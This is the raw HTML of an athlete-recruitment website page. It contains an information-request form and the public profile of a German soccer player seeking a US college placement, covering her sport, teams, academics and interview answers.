									<button data-toggle="premium-modal" data-target="#premium-modal-7f92208" type="button" class="premium-modal-trigger-btn premium-btn-lg premium-button-none " data-text="Request Information">

						
						<div class="premium-button-text-icon-wrapper">
							<span>Request Information</span>
						</div>

						
						
						
					</button>
							</div>

			<div id="premium-modal-7f92208" class="premium-modal-box-modal"
			role="dialog"
			style="display: none"
			>
				<div class="premium-modal-box-modal-dialog" data-delay-animation="" data-modal-animation="fadeInDown animated-fast">
											<div class="premium-modal-box-modal-header">
															<h3 class="premium-modal-box-modal-title">
									Request Information								</h3>
																						<div class="premium-modal-box-close-button-container">
									<button type="button" class="premium-modal-box-modal-close" data-dismiss="premium-modal">&times;</button>
								</div>
													</div>
										<div class="premium-modal-box-modal-body">
						<div class="wpforms-container wpforms-container-full" id="wpforms-4506"><form id="wpforms-form-4506" class="wpforms-validate wpforms-form" data-formid="4506" method="post" enctype="multipart/form-data" action="/user/sam-olsson-kjellin/" data-token="d3ccf38a8d188bd6f8376739efb0177a" data-token-time="1769686045"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-4506-field_21-container" class="wpforms-field wpforms-field-checkbox wpforms-conditional-trigger" data-field-id="21"><ul id="wpforms-4506-field_21" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-4506-field_21_1" name="wpforms[fields][21][]" value="Please confirm: I am NOT a basketball or American football coach within the NCAA." required ><label class="wpforms-field-label-inline" for="wpforms-4506-field_21_1">Please confirm: I am NOT a basketball or American football coach within the NCAA.</label></li></ul></div><div id="wpforms-4506-field_11-container" class="wpforms-field wpforms-field-select wpforms-conditional-field wpforms-conditional-show wpforms-conditional-trigger wpforms-field-select-style-classic" data-field-id="11" style="display:none;"><label class="wpforms-field-label" for="wpforms-4506-field_11">Please select one of the following options: I am a(n) <span class="wpforms-required-label">*</span></label><select id="wpforms-4506-field_11" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][11]" required="required"><option value="Coach/University/Club"  class="choice-4 depth-1"  >Coach/University/Club</option><option value="Athlete"  class="choice-2 depth-1"  >Athlete</option><option value="Parent"  class="choice-3 depth-1"  >Parent</option></select></div><div id="wpforms-4506-field_7-container" class="wpforms-field wpforms-field-text wpforms-conditional-field wpforms-conditional-show" data-field-id="7" style="display:none;"><label class="wpforms-field-label" for="wpforms-4506-field_7">Which athlete(s) are you interested in? <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-4506-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required></div><div id="wpforms-4506-field_1-container" class="wpforms-field wpforms-field-text wpforms-conditional-field wpforms-conditional-show" data-field-id="1" style="display:none;"><label class="wpforms-field-label" for="wpforms-4506-field_1">Please provide the name of your University, College, Club, or Company. <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-4506-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-4506-field_3-container" class="wpforms-field wpforms-field-name wpforms-conditional-field wpforms-conditional-show" data-field-id="3" style="display:none;"><label class="wpforms-field-label">Your Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-4506-field_3" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][3][first]" required><label for="wpforms-4506-field_3" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-4506-field_3-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][3][last]" required><label for="wpforms-4506-field_3-last" class="wpforms-field-sublabel after">Last</label></div></div></div><div id="wpforms-4506-field_4-container" class="wpforms-field wpforms-field-email wpforms-conditional-field wpforms-conditional-show" data-field-id="4" style="display:none;"><label class="wpforms-field-label" for="wpforms-4506-field_4">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-4506-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" spellcheck="false" required></div><div id="wpforms-4506-field_8-container" class="wpforms-field wpforms-field-phone wpforms-conditional-field wpforms-conditional-show" data-field-id="8" style="display:none;"><label class="wpforms-field-label" for="wpforms-4506-field_8">Cell <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-4506-field_8" class="wpforms-field-large wpforms-field-required" data-rule-int-phone-field="true" name="wpforms[fields][8]" aria-label="Cell" required></div><div id="wpforms-4506-field_13-container" class="wpforms-field wpforms-field-text wpforms-conditional-field wpforms-conditional-show" data-field-id="13" style="display:none;"><label class="wpforms-field-label" for="wpforms-4506-field_13">Nationality <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-4506-field_13" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][13]" required></div><div id="wpforms-4506-field_22-container" class="wpforms-field wpforms-field-select wpforms-conditional-field wpforms-conditional-show wpforms-field-select-style-classic" data-field-id="22" style="display:none;"><label class="wpforms-field-label" for="wpforms-4506-field_22">Sport <span class="wpforms-required-label">*</span></label><select id="wpforms-4506-field_22" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][22]" required="required"><option value="Soccer"  class="choice-1 depth-1"  >Soccer</option><option value="Golf"  class="choice-2 depth-1"  >Golf</option><option value="----"  class="choice-3 depth-1"  >&#8212;-</option><option value="American Football"  class="choice-4 depth-1"  >American Football</option><option value="Baseball"  class="choice-5 depth-1"  >Baseball</option><option value="Basketball"  class="choice-6 depth-1"  >Basketball</option><option value="Cheerleading"  class="choice-7 depth-1"  >Cheerleading</option><option value="Cross Country"  class="choice-8 depth-1"  >Cross Country</option><option value="Cycling"  class="choice-9 depth-1"  >Cycling</option><option value="Equestrian"  class="choice-10 depth-1"  >Equestrian</option><option value="Field Hockey"  class="choice-11 depth-1"  >Field Hockey</option><option value="Golf"  class="choice-12 depth-1"  >Golf</option><option value="Gymnastics"  class="choice-13 depth-1"  >Gymnastics</option><option value="Fencing"  class="choice-14 depth-1"  >Fencing</option><option value="Ice Hockey"  class="choice-15 depth-1"  >Ice Hockey</option><option value="Lacrosse"  class="choice-16 depth-1"  >Lacrosse</option><option value="Rifle"  class="choice-17 depth-1"  >Rifle</option><option value="Rowing"  class="choice-18 depth-1"  >Rowing</option><option value="Rugby"  class="choice-19 depth-1"  >Rugby</option><option value="Sailing"  class="choice-20 depth-1"  >Sailing</option><option value="Skiing"  class="choice-21 depth-1"  >Skiing</option><option value="Soccer"  class="choice-22 depth-1"  >Soccer</option><option value="Softball"  class="choice-23 depth-1"  >Softball</option><option value="Swimming &amp; Diving"  class="choice-24 depth-1"  >Swimming &amp; Diving</option><option value="Synchronized Swimming"  class="choice-25 depth-1"  >Synchronized Swimming</option><option value="Tennis"  class="choice-26 depth-1"  >Tennis</option><option value="Track &amp; Field"  class="choice-27 depth-1"  >Track &amp; Field</option><option value="Track and Field"  class="choice-28 depth-1"  >Track and Field</option><option value="Track"  class="choice-29 depth-1"  >Track</option><option value="Triathlon"  class="choice-30 depth-1"  >Triathlon</option><option value="Volleyball"  class="choice-31 depth-1"  >Volleyball</option><option value="Water Polo"  class="choice-32 depth-1"  >Water Polo</option><option value="Wrestling"  class="choice-33 depth-1"  >Wrestling</option></select></div><div id="wpforms-4506-field_16-container" class="wpforms-field wpforms-field-text wpforms-conditional-field wpforms-conditional-show" data-field-id="16" style="display:none;"><label class="wpforms-field-label" for="wpforms-4506-field_16">Let&#039;s be Social</label><input type="text" id="wpforms-4506-field_16" class="wpforms-field-large" name="wpforms[fields][16]" ><div class="wpforms-field-description">Facebook or Instagram Nickname/ Link</div></div><div id="wpforms-4506-field_15-container" class="wpforms-field wpforms-field-textarea wpforms-conditional-field wpforms-conditional-show" data-field-id="15" style="display:none;"><label class="wpforms-field-label" for="wpforms-4506-field_15">Sport achievements (video links, results, tournaments, stats, etc.)</label><textarea id="wpforms-4506-field_15" class="wpforms-field-small" name="wpforms[fields][15]" ></textarea></div><div id="wpforms-4506-field_9-container" class="wpforms-field wpforms-field-textarea wpforms-conditional-field wpforms-conditional-show" data-field-id="9" style="display:none;"><label class="wpforms-field-label" for="wpforms-4506-field_9">Additional Notes (optional)</label><textarea id="wpforms-4506-field_9" class="wpforms-field-small" name="wpforms[fields][9]" ></textarea></div><div id="wpforms-4506-field_23-container" class="wpforms-field wpforms-field-captcha" data-field-id="23"><label class="wpforms-field-label" for="wpforms-4506-field_23">Custom Captcha <span class="wpforms-required-label">*</span></label>			<div class="wpforms-captcha-math">
				<span id="wpforms-4506-field_23-question" class="wpforms-captcha-equation">
											<span class="n1"></span>
						<span class="cal"></span>
						<span class="n2"></span>
											<span class="e">=</span>
				</span>
				<input type="text" id="wpforms-4506-field_23" class="wpforms-field-medium wpforms-field-required a" data-rule-wpf-captcha="math" data-is-wrapped-field="1" name="wpforms[fields][23][a]" aria-describedby="wpforms-4506-field_23-question" required>				<input type="hidden" name="wpforms[fields][23][cal]" class="cal">
				<input type="hidden" name="wpforms[fields][23][n2]" class="n2">
				<input type="hidden" name="wpforms[fields][23][n1]" class="n1">
			</div>
			</div></div><!-- .wpforms-field-container --><div class="wpforms-field wpforms-field-hp"><label for="wpforms-4506-field-hp" class="wpforms-field-label">Message</label><input type="text" name="wpforms[hp]" id="wpforms-4506-field-hp" class="wpforms-field-medium"></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6Ldzzc8ZAAAAAJyj1Lo-r3-Fd8mzls2FdaZFr3IQ"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="4506"><input type="hidden" name="page_title" value="User"><input type="hidden" name="page_url" value="https://athletesusa.org/user/sam-olsson-kjellin/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="3652"><input type="hidden" name="wpforms[post_id]" value="3652"><button type="submit" name="wpforms[submit]" id="wpforms-submit-4506" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit – You will receive an email confirmation." aria-live="assertive" value="wpforms-submit">Submit – You will receive an email confirmation.</button></div></form></div>  <!-- .wpforms-container -->					</div>
											<div class="premium-modal-box-modal-footer">
							<button type="button" class="premium-modal-box-modal-lower-close" data-dismiss="premium-modal">
								Close							</button>
						</div>
									</div>
			</div>
		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-078e0ef" data-id="078e0ef" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-65f0d34 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65f0d34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-048c38c" data-id="048c38c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18957ce elementor-widget elementor-widget-shortcode" data-id="18957ce" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[mashshare]</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b969191 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6b969191" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72cc98c7" data-id="72cc98c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61844ab elementor-widget elementor-widget-text-editor" data-id="61844ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="um um-profile um-viewing um-4085 um-role-subscriber">
	<div class="um-form" data-mode="profile" data-form_id="4085">
			<div class="um-cover has-cover"
		data-user_id="159" data-ratio="3.2:1">
		<div style="display: none !important;"><div  id="um_field_4085_cover_photo" class="um-field um-field-image  um-field-cover_photo um-field-image um-field-type_image" data-key="cover_photo" data-mode="profile" data-upload-label="Upload"><input type="hidden" name="cover_photo" id="cover_photo" value=""  aria-invalid="false" /><div class="um-field-label"><div class="um-field-label-icon"><i class="far fa-image" aria-label="Change your cover photo"></i></div><label for="cover_photo">Change your cover photo</label><div class="um-clear"></div></div><div class="um-field-area" style="text-align: center;"><div class="um-single-image-preview crop" data-crop="cover" data-key="cover_photo"><a href="javascript:void(0);" class="cancel"><i class="um-icon-close"></i></a><img decoding="async" class="fusion-lazyload-ignore" src="" alt="" /><div class="um-clear"></div></div><a href="javascript:void(0);" data-modal="um_upload_single" data-modal-size="large" data-modal-copy="1" class="um-button um-btn-auto-width">Upload</a></div><div class="um-modal-hidden-content"><div class="um-modal-header"> Change your cover photo</div><div class="um-modal-body"><div class="um-single-image-preview crop"  data-crop="cover" data-ratio="2.7" data-min_width="200" data-min_height="" data-coord=""><a href="javascript:void(0);" class="cancel"><i class="um-icon-close"></i></a><img decoding="async" class="fusion-lazyload-ignore" src="" alt="" /><div class="um-clear"></div></div><div class="um-clear"></div><div class="um-single-image-upload" data-user_id="159" data-nonce="e19824adc4" data-timestamp="1769714584"  data-set_id="4085" data-set_mode="profile" data-type="image" data-key="cover_photo" data-max_size="999999999" data-max_size_error="This image is too large!" data-min_size_error="This image is too small!" data-extension_error="Sorry this is not a valid image."  data-allowed_types="gif,jpg,jpeg,png,webp" data-upload_text="Upload profile cover here&lt;small class=&quot;um-max-filesize&quot;&gt;( max: &lt;span&gt;953.7MB&lt;/span&gt; )&lt;/small&gt;" data-max_files_error="You can only upload one image" data-upload_help_text="">Upload</div><div class="um-modal-footer">
									<div class="um-modal-right">
										<a href="javascript:void(0);" class="um-modal-btn um-finish-upload image disabled" data-key="cover_photo" data-change="Change photo" data-processing="Processing...">Apply</a>
										<a href="javascript:void(0);" class="um-modal-btn alt" data-action="um_remove_modal"> Cancel</a>
									</div>
									<div class="um-clear"></div>
								</div></div></div></div></div>		<div class="um-cover-e" data-ratio="3.2:1">
			<img decoding="async" src="https://athletesusa.org/wp-content/uploads/ultimatemember/159/cover_photo-900.jpg?1769714586" alt="Anna-Marie Bathe" loading="lazy" />		</div>
			</div>
	
	<div class="um-header">

		
		<div class="um-profile-photo" data-user_id="159"  aria-invalid="false" >

			<a href="https://athletesusa.org/user/anna-marie-bathe/" class="um-profile-photo-img" title="Anna-Marie Bathe">
				<span class="um-profile-photo-overlay">
			<span class="um-profile-photo-overlay-s">
				<ins>
					<i class="um-faicon-camera"></i>
				</ins>
			</span>
		</span><img loading="lazy" decoding="async" src="https://athletesusa.org/wp-content/uploads/ultimatemember/159/profile_photo-190x190.jpg?1769714586" class="gravatar avatar avatar-190 um-avatar um-avatar-uploaded" width="190" height="190" alt="Anna-Marie Bathe" data-default="https://athletesusa.org/wp-content/uploads/2018/06/AUSA-Logo-white.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />			</a>

			
		</div>

		<div class="um-profile-meta">

			
			<div class="um-main-meta">

									<div class="um-name">

						<a href="https://athletesusa.org/user/anna-marie-bathe/"
						   title="Anna-Marie Bathe">Anna-Marie Bathe<i class="um-verified um-icon-checkmark-circled um-tip-s" title="Verified Account"></i></a>

											</div>
				
				<div class="um-clear"></div>

							</div>

							<div class="um-meta">
					<span>Committed</span><span class="b">&bull;</span><span><p>Cumberland University  </p>
</span><span class="b">&bull;</span><span>NAIA</span>				</div>
									<div class="um-meta-text">
						It would be a dream to travel to the USA and combine academics with soccer. I am highly motivated and determined to achieve my goals.					</div>
					
			<div class="um-profile-status approved">
				<span>
					This user account status is Approved				</span>
			</div>

					</div>
		<div class="um-clear"></div>

		
	</div>

	
		<div class="um-profile-navbar ">
						<div class="um-clear"></div>
		</div>

						<div class="um-profile-body main main-default">

					<p class="um-profile-note"><i class="um-faicon-frown-o"></i><span>This user has not added any information to their profile yet.</span></p><div class="um-row _um_row_1 " style="margin: 0 0 30px 0;"><div class="um-col-1"></div></div><div class="um-row _um_row_2 " style="margin: 0 0 30px 0;"><div class="um-col-121"><div  class="um-field um-field-divider  um-field-divider um-field-type_divider" data-key="um_divider_2430_15_17_40" style="border-bottom:4px solid #1e73be;"><div class="um-field-divider-text"><span>Personal info</span></div></div><div  id="um_field_4085_position2_40" class="um-field um-field-multiselect  um-field-position2_40 um-field-multiselect um-field-type_multiselect" data-key="position2_40"><div class="um-field-label"><label for="position2_40-4085">Sport</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="position2_40-4085">Soccer</div></div></div><div  id="um_field_4085_country" class="um-field um-field-select  um-field-country um-field-select um-field-type_select" data-key="country"><div class="um-field-label"><label for="country-4085">Country</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="country-4085">Germany</div></div></div><div  id="um_field_4085_gender" class="um-field um-field-radio  um-field-gender um-field-radio um-field-type_radio" data-key="gender"><div class="um-field-label"><label for="gender-4085">Gender</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="gender-4085">Female</div></div></div><div  id="um_field_4085_height1" class="um-field um-field-text  um-field-height1 um-field-text um-field-type_text" data-key="height1"><div class="um-field-label"><label for="height1-4085">Height</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="height1-4085">5ft 10in</div></div></div><div  id="um_field_4085_birth_date" class="um-field um-field-date  um-field-birth_date um-field-date um-field-type_date" data-key="birth_date"><div class="um-field-label"><label for="birth_date-4085">Age</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="birth_date-4085">February 26 2000</div></div></div><div  id="um_field_4085_languages" class="um-field um-field-multiselect  um-field-languages um-field-multiselect um-field-type_multiselect" data-key="languages"><div class="um-field-label"><label for="languages-4085">Languages Spoken</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="languages-4085">German, English</div></div></div><div  id="um_field_4085_placementyear" class="um-field um-field-multiselect  um-field-placementyear um-field-multiselect um-field-type_multiselect" data-key="placementyear"><div class="um-field-label"><label for="placementyear-4085">Placement Year</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="placementyear-4085">Fall 2019</div></div></div></div><div class="um-col-122"><div  class="um-field um-field-divider  um-field-divider um-field-type_divider" data-key="um_divider_2430_15_42" style="border-bottom:4px solid #1e73be;"><div class="um-field-divider-text"><span>Athlete Video(s)</span></div></div><div  id="um_field_4085_video_youtube_54" class="um-field um-field-youtube_video  um-field-video_youtube_54 um-field-youtube_video um-field-type_youtube_video" data-key="video_youtube_54"><div class="um-field-label"><label for="video_youtube_54-4085">Highlight/Training Video (Athletes USA approved)</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="video_youtube_54-4085"><div class="um-youtube"><iframe width="600" height="450" src="https://www.youtube.com/embed/Q5k1mJ-dSWo" frameborder="0" allowfullscreen></iframe></div></div></div></div></div><div class="um-clear"></div></div><div class="um-row _um_row_3 " style="margin: 0 0 30px 0;"><div class="um-col-121"><div  class="um-field um-field-divider  um-field-divider um-field-type_divider" data-key="um_divider_2430_15_35" style="border-bottom:4px solid #1e73be;"><div class="um-field-divider-text"><span>Athlete info</span></div></div><div  id="um_field_4085_recent-team" class="um-field um-field-text  um-field-recent-team um-field-text um-field-type_text" data-key="recent-team"><div class="um-field-label"><label for="recent-team-4085">Teams</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="recent-team-4085">SC Freiburg Academy</div></div></div><div  id="um_field_4085_position2" class="um-field um-field-multiselect  um-field-position2 um-field-multiselect um-field-type_multiselect" data-key="position2"><div class="um-field-label"><label for="position2-4085">Position(s)</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="position2-4085">Attacking, Forward</div></div></div><div  id="um_field_4085_awards_72_73" class="um-field um-field-textarea  um-field-awards_72_73 um-field-textarea um-field-type_textarea" data-key="awards_72_73"><div class="um-field-label"><label for="awards_72_73-4085">Additional info about your athletic career</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="awards_72_73-4085"><p>Team Statistics:<br />
 <a href="http://www.doppelpass-online.de/mannschaft/kader.page?id=7201&#038;saison=7" target="_blank">http://<a target="_blank" href="http://www.doppelpass-online.de/mannschaft/kader.page?id=7201&#038;saison=7">www.doppelpass-online.de/mannschaft/kader.page?id=7201&#038;saison=7</a> </a> </p>
<p> <a href="http://www.doppelpass-online.de/mannschaft/kader.page?id=7201" target="_blank">http://<a target="_blank" href="http://www.doppelpass-online.de/mannschaft/kader.page?id=7201">www.doppelpass-online.de/mannschaft/kader.page?id=7201</a> </a> </p>
<p> <a href="http://www.doppelpass-online.de/spieler.page?id=559113&#038;teamId=7201" target="_blank">http://<a target="_blank" href="http://www.doppelpass-online.de/spieler.page?id=559113&#038;teamId=7201">www.doppelpass-online.de/spieler.page?id=559113&#038;teamId=7201</a> </a> </p>
<p> <a href="https://www.fupa.net/spieler/anna-marie-bathe-975001.html" target="_blank">https://<a target="_blank" href="http://www.fupa.net/spieler/anna-marie-bathe-975001.html">www.fupa.net/spieler/anna-marie-bathe-975001.html</a> </a> </p>
<p> <a href="http://www.doppelpass-online.de/mannschaft/kader.page?id=7201&#038;saison=7" target="_blank">http://<a target="_blank" href="http://www.doppelpass-online.de/mannschaft/kader.page?id=7201&#038;saison=7">www.doppelpass-online.de/mannschaft/kader.page?id=7201&#038;saison=7</a> </a> </p>
<p> <a href="http://www.sbfv.de/nachricht/u16-juniorinnen-belegen-platz-10-duisburg" target="_blank">http://<a target="_blank" href="http://www.sbfv.de/nachricht/u16-juniorinnen-belegen-platz-10-duisburg">www.sbfv.de/nachricht/u16-juniorinnen-belegen-platz-10-duisburg</a> </a> </p>
<p> <a href="http://www.badische-zeitung.de/frauenfussball/denzlinger-fussballerinnen-bleiben-dran" target="_blank">http://<a target="_blank" href="http://www.badische-zeitung.de/frauenfussball/denzlinger-fussballerinnen-bleiben-dran">www.badische-zeitung.de/frauenfussball/denzlinger-fussballerinnen-bleiben-dran</a> </a> –127702797.html  </p>
</div></div></div></div><div class="um-col-122"><div  class="um-field um-field-divider  um-field-divider um-field-type_divider" data-key="um_divider_2430_15_35_76" style="border-bottom:4px solid #1e73be;"><div class="um-field-divider-text"><span>Academic info</span></div></div><div  id="um_field_4085_graduationhighschool" class="um-field um-field-date  um-field-graduationhighschool um-field-date um-field-type_date" data-key="graduationhighschool"><div class="um-field-label"><label for="graduationhighschool-4085">Graduation from High school</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="graduationhighschool-4085">July 18 2019</div></div></div><div  id="um_field_4085_currentacadmicstatus" class="um-field um-field-text  um-field-currentacadmicstatus um-field-text um-field-type_text" data-key="currentacadmicstatus"><div class="um-field-label"><label for="currentacadmicstatus-4085">Current Academic status</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="currentacadmicstatus-4085">Senior year in high school Walter-Eucken Gymnasium (2018/19)</div></div></div></div><div class="um-clear"></div></div><div class="um-row _um_row_4 " style="margin: 0 0 30px 0;"><div class="um-col-1"><div  class="um-field um-field-divider  um-field-divider um-field-type_divider" data-key="um_divider_2430_15_16_41" style="border-bottom:4px solid #1e73be;"><div class="um-field-divider-text"><span>Pictures</span></div></div></div></div><div class="um-row _um_row_5 " style="margin: 0 0 30px 0;"><div class="um-col-131"></div><div class="um-col-132"></div><div class="um-col-133"></div><div class="um-clear"></div></div><div class="um-row _um_row_6 " style="margin: 0 0 30px 0;"><div class="um-col-131"></div><div class="um-col-132"></div><div class="um-col-133"></div><div class="um-clear"></div></div><div class="um-row _um_row_7 " style="margin: 0 0 30px 0;"><div class="um-col-1"></div></div><div class="um-row _um_row_8 " style="margin: 0 0 30px 0;"><div class="um-col-131"><div  id="um_field_4085_picturesadmin" class="um-field um-field-image  um-field-picturesadmin um-field-image um-field-type_image" data-key="picturesadmin"><div class="um-field-area"><div class="um-field-value" id="picturesadmin-4085"><div class="um-photo"><a href="#" class="um-photo-modal" data-src="https://athletesusa.org/um-download/4085/picturesadmin/159/65166162f2?t=1769714586"><img decoding="async" src="https://athletesusa.org/um-download/4085/picturesadmin/159/65166162f2?t=1769714586" alt="Pictures" title="Pictures" class="" /></a></div></div></div></div></div><div class="um-col-132"><div  id="um_field_4085_picturesadmin_45" class="um-field um-field-image  um-field-picturesadmin_45 um-field-image um-field-type_image" data-key="picturesadmin_45"><div class="um-field-area"><div class="um-field-value" id="picturesadmin_45-4085"><div class="um-photo"><a href="#" class="um-photo-modal" data-src="https://athletesusa.org/um-download/4085/picturesadmin_45/159/65166162f2?t=1769714586"><img decoding="async" src="https://athletesusa.org/um-download/4085/picturesadmin_45/159/65166162f2?t=1769714586" alt="Pictures #45" title="Pictures #45" class="" /></a></div></div></div></div></div><div class="um-col-133"><div  id="um_field_4085_picturesadmin_45_46" class="um-field um-field-image  um-field-picturesadmin_45_46 um-field-image um-field-type_image" data-key="picturesadmin_45_46"><div class="um-field-area"><div class="um-field-value" id="picturesadmin_45_46-4085"><div class="um-photo"><a href="#" class="um-photo-modal" data-src="https://athletesusa.org/um-download/4085/picturesadmin_45_46/159/65166162f2?t=1769714586"><img decoding="async" src="https://athletesusa.org/um-download/4085/picturesadmin_45_46/159/65166162f2?t=1769714586" alt="Pictures #45 #46" title="Pictures #45 #46" class="" /></a></div></div></div></div></div><div class="um-clear"></div><div class="um-col-131"></div><div class="um-col-132"></div><div class="um-col-133"></div><div class="um-clear"></div></div><div class="um-row _um_row_9 " style="margin: 0 0 30px 0;"><div class="um-col-1"><div  class="um-field um-field-divider  um-field-divider um-field-type_divider" data-key="um_divider_2430_15_16_41_79" style="border-bottom:4px solid #1e73be;"><div class="um-field-divider-text"><span>Interview</span></div></div></div></div><div class="um-row _um_row_10 " style="margin: 0 0 30px 0;"><div class="um-col-121"><div  id="um_field_4085_self-describe-player_31" class="um-field um-field-textarea  um-field-self-describe-player_31 um-field-textarea um-field-type_textarea" data-key="self-describe-player_31"><div class="um-field-label"><label for="self-describe-player_31-4085">What makes you different?</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="self-describe-player_31-4085"><p>I am fast and have good endurance. My right foot is my strongest, but I can also play well with my left. I have strong technique, creativity, and the ability to play multiple positions at the same level. I am physically strong and never give up — always working to win the game and support my teammates on and off the field.  </p>
</div></div></div><div  id="um_field_4085_motivation" class="um-field um-field-textarea  um-field-motivation um-field-textarea um-field-type_textarea" data-key="motivation"><div class="um-field-label"><label for="motivation-4085">Why do you want to compete in college?</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="motivation-4085"><p>In Germany, it is very hard to combine sports with studies, which is why I believe the American system is the best way. I also want to improve my English skills, meet new people, and experience a new culture.  </p>
</div></div></div><div  id="um_field_4085_collegegoals" class="um-field um-field-textarea  um-field-collegegoals um-field-textarea um-field-type_textarea" data-key="collegegoals"><div class="um-field-label"><label for="collegegoals-4085">What are your goals in college/usa?</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="collegegoals-4085"><p>I want to become an important player on the team and contribute with all my abilities. I am eager to improve not only my weaknesses but also build on my strengths, both on the field and as a person. Studying and playing soccer in another country would be a great experience and truly unforgettable.  </p>
</div></div></div></div><div class="um-col-122"><div  id="um_field_4085_lifegoals" class="um-field um-field-textarea  um-field-lifegoals um-field-textarea um-field-type_textarea" data-key="lifegoals"><div class="um-field-label"><label for="lifegoals-4085">Life goals?</label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="lifegoals-4085"><p>I want to compete in as many games as possible and help my team perform at the highest level in the championship. My goal is to improve every day and achieve both my athletic and academic ambitions.  </p>
</div></div></div><div  id="um_field_4085_additionalinterview" class="um-field um-field-textarea  um-field-additionalinterview um-field-textarea um-field-type_textarea" data-key="additionalinterview"><div class="um-field-label"><label for="additionalinterview-4085">Anything else we should know? </label><div class="um-clear"></div></div><div class="um-field-area"><div class="um-field-value" id="additionalinterview-4085"><p>In addition, I enjoy other sports such as snowboarding, biking, and athletics. I played 4 years for SC Freiburg, 5 years for the Südbadische Auswahl/Stützpunkt, and participated 4 times in Duisburg at the DFB-Sichtungsturnier.  </p>
</div></div></div></div><div class="um-clear"></div></div>					<div class="clear"></div>
				</div>
					</div>
</div>
<style>
			.um-4085.um {
			max-width: 100%;
		}
		</style>
<style>
			.um-4085.um .um-profile-body {
			max-width: 95%;
		}
		.um-4085.um .um-profile-photo a.um-profile-photo-img {
		width: 190px;
		height: 190px;
	}
	.um-4085.um .um-profile-photo a.um-profile-photo-img {
		top: -105px;
	}
			.um-4085.um .um-profile-meta {
			padding-left: 250px;
		}
	</style>
<p><br /><br /></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="4195" class="elementor elementor-4195 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b392273 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b392273" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
